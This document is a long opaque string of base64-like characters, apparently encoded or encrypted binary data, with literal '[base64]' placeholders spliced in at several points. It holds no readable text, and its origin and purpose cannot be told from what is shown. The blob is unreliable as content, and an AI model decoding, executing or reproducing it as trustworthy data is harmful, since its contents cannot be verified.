bMhF5akLS9Rvf0gFyL55I+KozzlH0ZKOAzL3mNvNGtQH6JMAYSLouSXBFDoVFeEFFQiPLjL9821HhnldnNIHqynsOHzEP8lQVKx16ILLBhAkghc5tspAOhfN/Rgy2H3RvxlZKpEic6WK0Gzk8ItaQOtEIqujOiFBo9HN114W6YKSYtLoBV7GnoHnU+QZu87VNoTLKx/7j/2hTvOvUPFq2Y59cDWcUoJaQTQqc3dw+/z2HF8m7Ac0VjTcHnZJLWYiMUbQIPzVcwKoajKRvQQGVI86gqWr6tTD1pBCtmyUDrxVMgDeJ4bnMHh8MDr4GlTjLL6d7BEbLDV+DQOIrJxRWpLLbqGYGKmNeyDvL+rLmBELmzdfjDqbmoMWVfJiCbWbzuatJ4phRpkl+9Bx5auCZRMLP6/fO9a/DsT42lkQuajvqxcy6qJBXRenlpp006o7Fbh9RyeNWs7hS95IwtSsUW+M7uV+qTRc/5Bw7DiPDwOwQjT+af0L6YpcYSHupW8AqPWJ28kayrb8Uxs6RaF3S9j7Q/8Uv5mgApXrOFl3VSuozSobzzebwZSKw0qc2vvBPUoTZZbnGT16xr6ieM5jIJyF01xJ0d21BB3vzXjWTDeiM/jZsx9SRo5DJT3xlxyjcVw7/BaBOmmRx7tEYupqJWOu7L/vgr8WrTnWIEz7XrGtJHHAJm/oauCk3ZB7UwPNC7qgZ2Spr9QoFbNxPZ3TmnU88tF/kqIl0ebuWXY2KwLqvIdV0NYxgMCGcIC7pHbQvf5NnWFS0NQn04DOnnoY0Pe1/f0dmplosGeJpl1PaDt3+eSIbm0KVoeEac0en9mc/QdyDkwZIR5VTtV2X/eMWPJ9l/pZwweN/BjzhHbE3x5hldF1KRtU4LoFMC2G7HrbYzLBptvZ5E/9Zm9nBVdi7X1XOBC+Tx/MGlhjVzH3K7K0dKy19+d6HkmKOo0mu2rGD7J4+loyRCqJh65j8q6WEy91rbi9GGvXONYvIiw2NE+BT+XK2thk8Rj+oLnq3s6bUDgfDHzvlnizXjCLmclIZocx4YRdOUniYNOFA3jCnrmRiH9KnS4ygLCvh6ASVyD9IIW/ojgyMCBMKKte/pWPe5m3sTO6rzaMq7lHSDIGRuOBjQSpvyNvh08QjF3BHFfOj0357YcKfhcyZIUCYyas8x1ehhoyTGydjsDSUm5YVIHNNAvqtTDaILzgOHCTkXSZFzOEBK68x03AUo/8g1bWTaMUGuPjJPk0X31DxfcZpLW9TA0s0IjwXvnyx1MBGZmn43YmLJZoBZN8RSqYH4PdRu6WZQoPKw2hEy2uo0OzgYHPxX83WANPpJWla9pjl2Qr641ah/zla2d/ifE5VAMJDLMW8MFGBfEIcEjkwOWpWp9A/ji/[base64]/Ngr2wejRBZnoYDA3eBUhwmQoJyc0Obeek16o0cehWufIHQlCViv/h6fxH4Kmj86Ne7wUjWBEqvB5Mwk1iOdmPQ1241HwwiY2Z+GyIQ09HBMdaxd2kU/tEIBYi7j+vrHuoEyZMNzKHSgMFx0GqLp9/tth7HjK7wHE5+G8pRtoUOwPmPoIsm7BvmafRoJOALsiyIcZSy4iu69JFLWtCn5cjkpEI7ChQ8ZM31PLW1QGwxRRwmRjAOz7j5OabjmNRZgV2fCxDFNFjj0w8pRMB6QMysZvLaI844cxXp5d4v0BGATjHO9eAF2SJWxkqO76ZolF68ExapRXsuEFGCl2YUeU+/V0mOO+uwGNxrEYxsK2+L+h8+/ecyM572APQad5r+VTg296Z9UJzJcx1dsgvwCjmul/rCN1wx0wckfhFjPzmGKmsCdRKlu/7+V2bCF8zHx1quIDInvxsvCxEmcIeOI9lmhDPSgs3RDcyaTaWSgvyRWBh2QvSmLmrbmH2gZNjDY0ul3Z7qPRdydxaazZerr2i3XW6tIPlhQQs4kkhtVecG1QAJQjprtmgX9yx/Vwnv2vjYPyD3SzDjfzwDgs++yG1CUFLYn8th7FGjyOlpCYrxux4fAOrC/3uV1cwPSxptTbmqeA7xFMPJOzzrFtjBT1SgtIXkWS86ch6OVprjVWfp7OAO9PfKwV7Uw1/2dIj9qAf0VO4Or7Xat7vaxD/6LvRRLkq+kZ2R/EaIVld+NCJPVoW9MseFk/3HIbKdqVUbJ/bKD/FfIcKHMOhVUQs+BpGPMcfwXfVTUHddal+HRZ8IFPni14JG6NyG3I3ZTnp33H742YBQP3hzJf/ZQb3BE1D7W0mo75CPVZtGx7gQ3WjPmh+q7xeEOH3kDvFfV9y4WdcQUVvLOEL3HWxJLn9Qz5+Egsboj7lhFaR0SyfJj1wJeUu+uOcR/TvtybNldkHgNk1eg6DDNhHcCenJMeB8+ItmvCFmt/UQHyfHrMetoCgYfmW+W8BMYCqIucxnZ4ECS/[base64]/NjBw7u8ZWTRb7a6Lir8hu4hbjRRwtAXmuUpvkH6v5H37AeqvTo1BefTawQScKgemZP86DucrvcfWGEiwJq+FPeEbRSjqxIQuyqfpN9rrq1D/84vUCQOlYL/PfjmWnDciAP/pVRtLcOXkU9/vUJLJfdQ6BroplXKNKwTZiogM2471T7tzxIQ/MywAewweOSlh4RHYJAF8X8h+qtSxYIv4wzcFv0Ge9/Wl0NO/jc+nqq/LIoRDpBp1ZKdqvUIlNq6US8tordCzhLSqaMq9xXhLYY8NmnPdG567sfkJseQZjQb9+ZWzIlWoDheLDux3Pr9BvTTeQn+Ea25Zz2s30aEHcPEWjlLSE7QY/NXvq0bLuRFicky5b/O3LN4U6NUEQJMet76kxHqFOdAa/OOLrkORZuz9OTKLFYYWU4xGEkGIrWk64egSoYZI2YKVhvckFTEGsHxIHBC55J0vHiknBmK7cnTFe0k90UDuby+tNBdgKgTCj77YU7IlNWyYEb0k7w9ngaX5J/XwIl87mUGWHz6gQsJGY1yhku6ib/ujC90UrG7i8HEatLrwHoZfpEsIYuaPTVLKuJYdU+jjv/4DU029R4HQfT6Tf8SwmOFxmkpIU96WuZJ+JXQBKLPvCcDvnZMZOWiyl7BufMaQWPgX5jV71i3kvK661bFywDn9p9b6q1HiS1/aKLd2Ah+mvcitLG1xUfqjnsTvFOH7ebAF9axeEM/LAYJFPSJ2/lv5fhfCceR/Vvc827DjZXMrbKs+uPDmRDyD8ZxHez9Hw8FkZMHwCVNB/[base64]/ZA2xYTDTrKobaenNSP/[base64]/[base64]/O+QyYVdhB4Ave4RxMDAxYY2W8qW8CaBpADNDFGIB9Z67OXWmJdNvJtLCeYMbzjYKJGTsfwKx/wSqiAeXDK1pO1q6W6hFow1Ldt8E7ZWBCgX0OFcG/22zma46M7MbZoovs2Yp4EFMOVKEvf+haKO+ijVBUzb/BhvUdjsp1rJAsXZjVefbUm37gdbnO27QEGzTpCKa1PggBwFUbiGc21qZiDciNEvWU5bSr+a0nYwrcer5+/J/ljvgt51hWn6InxxUwA5IiEB+p9S19HVOA+/dJjC5RrO25Cfi9DQySYK4MMP2kFehTzmu9lynZUWk54g4BNsVS+sgFvcLoElAgTX2pHpmeSIhr6cD+0R/X8D8yGYADBqZ2TKBJLISjUdK55kLiWzyUgyqYiawna0o7z//si2Jf5qG5ZAMUZT4X49lQc12Vto9HrxaU+kCKQAnl6dGb6/RpjH6JNGxpHey5SHAwjxMTaPydK0lNlEN+SjNVl53fSGgWiSWwLj6ZSveSgMgLnOKnMCsbl61/[base64]/ZaL9nHLrS4/TcLGy1ymohJIN0BFmRtdMBjw6z5+DErtlqIb6RpAlAP8E6ZMr91u43j1D8hEVHdlu6uc5sjLuEgs/Y55vk5Ygc7BxrXv/RZmQGsZRmZ9FquU0croUANyHp+C9lOIhY8oSTYZkRJWbanoD4fEbBGeaVXbU80g2rgnmNNUo8iiqyIkuWj0qvsOw80oND9CxQkR0lSZ6xPTQXzeuD4TPhSnbpEUYYn5koBqoxuWz9j5DhuDclAUOMgoKzj/Q+sbUEnuwzCUYv3kgr/r2ZAJWDekdMka57iE4JMrLNW40+DaI8PZ6y/rI0weCTdqAv2Hiuj6MPv4iXOPcQcWy/1ZefHG1qhILANyHeHOrMg8gePIJ3qzkBmBwYv9It5FkuQxbZo0Rmn2/vVPq229YqOE4RuB/Z6pnt2OZukStd/e5Z7djsdq9F4ng/o60TbnVkWUAAZfwC6OolN87ZFDNWK0o1fumPIsZKRXi5ryAnwsYemrXxhlXQ08aOxxwxf4GTlstjz3UmQ1iG8iTlWINVXmZ4d6/Q4UUy4QDvxLetxunnYM0/eVY/TttykPUqvSUcQ7ScfWMDQgOmiYfkWcIBAH3ONJcARepldzOPLhTuPcj4qBz0uxHhbTnsB1teowHUsUy2EOdWNVMk/7bvd3+RtVaDMjc22tVORHhuBCWkg696mDKMqJwDXoDox4+FCYjUra9VocjZBrjRQkKyUj9Jyd61iVxtZs4ay//3ro3Jnw3zXfGUILdROLMGONGxxGqk/TWUIt4fobLHlOQoNem+wbPjn2RW5f9sWrAT3eVHYLbebbVya48jfObmSS+sNl7Dpl0Tpnv5K99MsdfItqew/d7mAwyFyrnXeEXTQpFzGT7KBEi9Z4wcXMjqyXNpq92cfsd//CZgeTHKp+WHB5U2oG4L4d6fq5yCoVcbLQH9cVYXtHvb4dciBSx3tpwBtPPeYTnrwga85RYRNf21ojshW9c0LUF2weM34dsxQjKcS9Rf9IHqSi1YT+kj/fWtewTKFmgQpaqkZyedh+uCczBzJlTlVs153HxzA0FXHtPXOXuyYTwuh2gg+bEHZ30PLp1YpdVs16gDuvByN/[base64]/i0VYD72IRQ7xksXmHs/IpOdvP2sl0FP/ih+YSJZs3/IRRI5AV+jQN4k9hPF1Jp15C5eofNM/Cq+qUYaoZVbtM2gta6UVcGyITySqp2QY90VA1pXFBWj+DC2YQ98+fRoLeKXQNb0vpHZRhbx/e82EYB/6Xdlo6jXSDpl0r2Z3ydd8Q2aKmOTT9GaGejXM+WX8Xp0dgli7zxSwGvFD7LKIVDIzUhVDrMDRpB5EnqPFhCqVlRfa+EGrt6K4HBflMKlyNRlbDdvaj1JLthhH1AHG8s7aEiM7ZhXSbj+A0YhfekfapZURl7lMabMOXfQZN/jveEcyPy8R/yuu9WL7Upxf4dg0aTN5H6EqOwqkiNvgR/n54gqp7TQt94MxSYeDf3cbbIVX5V0HS/ZyL9VlikWYoi5RlEqFXgqkXB3lqSr1f1+WLasxhg3bBeAEJyB5OYzlbOt128GYP4wm2oVLGT9yPtqv+Wf+LjWHzElpz4FU2+9YnL3m0Z6BIicJ1KpcDXnez/[base64]/[base64]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[base64]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[base64]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[base64]/QevB4mIzDwuUbNzJ6la8lDKQawls9CRVdw7KTSPRwZmkqsppemdQ/px0c38T6YAWYTzE8TT0AvkMItkktz5efAmMou/9mY2c/Bf4HDM54Hsug9U+Azbl8omZJm1Og8K9JSbzqr9xHat8AGAbt9sqRKijGoXSvziVhU8OAYBzbAYnv4aSiaSJQAhIQciKfTd34skioF4URAWxat0u7RdZF6VN3EUFAHYAbCAAfltVdksviWE7qH8IJWVtYLF8tQ0uXbHKCyVjlivIZ/yU1saNnCLg/[base64]/mZSL/GSXhRCo4VGfdqMfCjPmGteK5+hG+A1bJ/vSX8esAwXogIh/2dKP7PZRzwPn/hbKjTjxAUzHX9YB63yhL+LSbFC6HngObX4unLOzYisNj40AasRMJsE5pJh/ua0u0kVp6q+7BI7YWvSuIPRmepad4Hsxw7LoaTA2TYR/bybGfBwnc2ajon37CJHJH24pw1AAvimue3e401FYgKITfq5gScXxAG3DPxcgAhwi0cnDCZHePUyVnLi+NkA/7SX8MWsRnhJAzrDBL44GuDyew/EQi8O2CmVdPNwzGUsEkZmlwNwO9oj5tB+jHmIwowLZziUP77/HW+/LAGro+D7nxpHhasDiuC17gLrswLiIbUwV+Gh9fcl3Of0RiuPDp/a4mc+Uhe9R4HuVNIBaobew8vPrwZKk9tnOKcyMhXuJeVuvlMcJzkWzsRIYYGKCB/lLd2oXFcHhpfPpvaPQvJWMqxdX9aYes6XEPQKQum3k3UrrMBlJislceXLZ4l+Ff2Yy80xShnBiqnF11JKIKZd9z1hPVreL3QH8VIpH4p+i/bQMWpYirCrakGpJfMLo/OPqGKojxHD4pjmi/y3qnkOEUAfQKYFyitc4P/t4N8ufrM13RThE3um9u4OakcwyYmSCef1SK7RUoiGOQVzzisYUmx3vysjVXToaZ+rK8EBSeQujvxLCd3N5/hjXVIXCNRojJsIXNVgVb0O3ZQXmJGyT9tZ9jeicwylvUtM6cavDaoAIGludF6g15p/kwd4GOm1FDEPkAzD8DnDdW2/bm6U9sKZ2cHcx7Exl+Le3r3Q0VtBTnsqE7DBr9Xo+NOdOpQEsr5hBEKWKAL9UUvT0W/aP3ySiPn2MFPu5gbOR5ryohvlywwbPQU4L5XeUuLUodcJaKynd8E8Xdfbvpu/1m586/oa9iiyRc+hRm9n+dAnWuWrzkkUnkgqGmyE9zdTIYj4XqEuQposO3iESoGz7xlsgW/[base64]/oaHzpMZ5SQLlEPpYngcs7OZ8gDSmDwXeqyL6gVFJ+Mls0tpTcCjOeThfJqD7fOudeT3nmV3yCNxqmq7zGsOVcn1N0rWFWFVOqgxbYM6AH6uraRaT/+57RAllC6hlQ6f0vsDlBaSof+3t+QQIPHNl50kxH/d06nrD0lezlK7df3pFJxHD1OMRdHzTXksj0YVDx9YzQDDOl/BWldwm13WQnUpNoO8KW1tAN9fyZ/Dq5Jx5X22xRQhYoASnwaTmNa5MtoaneaLWtkbR1sCs2nzKlKuVLV2PbYEiHG/lHEyL9o8TCk3trv4EBn3vGgVbT7kGjfItAJky43/FWbnAa9V+7fX7HFt2CwFMslsT5YMiVJmSBReswyIbcPltPKaUuszInEDT+cCYYzPCWZ6nercNJHrQ5JwUqK1klQzDOjit3tQhsCNku51lXBk+htm0Ho7X+YFXVkb3EhDVQZCz2hd8AGOJ3bu78R1PI46kJG3kA0f/JuRWJGbFNT6ugO2wpZY00AfRskRyRt9RLrHLRuYCBz4Hcaah9wBxRdH3APCFFkDRkBefHK9pTsmLpNywdsbrEcO0p/TUx59EMBXBeqqrG7vEFOnoYLOdJJfqJQAT8VDZP02xOa1rvYS1FXLrJ8d8qmypMoxjPKMyRu/4FA23ia0TVJvSTkJwHZDCKy0e+Ctmco0QUT2/oBGMlDzU4cMzlN+spx699RsFXFPMfhLFP1WA1IihSuFbbBqoUSNK/Ht/mFfLYz3lSlnCU82n+fV5kJLho89BkNHHFANKUdjYXq0rI6YahUoQ21YJY+/vsSjqiRlQ5YB2vV3OLsQVh+/QtPrLOs2NEVZydfKQWKkCfO9FpFLmYM4Ih9yLkeZN3To1apuYzs1nCKPOCH9gczHvV/+80aYt9n4ezECNsSOigPzpXpzWxDWSMX+bo8JOBq/IBwB/1JZxB4rxjVfQm5o40I9uk7jyl9AM7wvuOqfbfcgoaxI9h9WGib9z59SsavaFoe9UMuV9dfVXdWcHiGUHiyWPs9v/tDD3ZcWx8ucXKEyCVzkv0YIjb6V5Nman+/m9qZKTxMA0YpOegUMNV2poKWbaLnLI0cHUckbb+sAIkx+kH5IEVsrd1LgVnLzi8m4DM/szZKAG6tGX2joxV5NZKX5mHgwFjp28Sg0+k0IOog9qwf9jHbOUfcJW/yzAkuU4IYrwnqSveP6X8kRQ8NYCspBTbh7X+GSOciDkXClhNyD4NIHTc+7AYzCU2+GyzZc5Kis25JBa+18drJL7Rg9aPX3WJDEnAVFN/Cwu8A92ET/[base64]/9DMrSVHQEoGk3R7pUQRJH14hI/OHeIZtVE7WnWNplGt/lW2FEm2DlFVspP84OgB+EES0tjDwT+9mP/aZ4V2W1Cw+tdYC5V8h8vxEaPwbFMORN/1GMhFYnOBqnoa6NN5jaE6Nt5/tSQlz+Tg7T6x3vco+0YwvOiJl82OI2ggHdSEwHWDQ2kz2UX+PCL1l9czY66BaP/K